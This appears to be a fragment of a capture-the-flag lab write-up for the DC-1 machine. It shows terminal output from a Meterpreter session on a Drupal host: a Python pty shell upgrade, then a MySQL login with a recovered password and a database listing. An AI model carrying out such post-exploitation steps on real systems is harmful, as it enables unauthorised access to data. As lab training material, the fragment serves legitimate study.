 meterpreter > shell
Process 4276 created.
Channel 7 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/etc$ mysql -u root -D drupaldb -p
mysql -u root -D drupaldb -p
Enter password: R0ck3t
PhpStorm
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
www-data@DC-1:/etc$ mysql -u dbuser -D drupaldb -p
mysql -u dbuser -D drupaldb -p
Enter password: R0ck3t
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5528
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
mysql>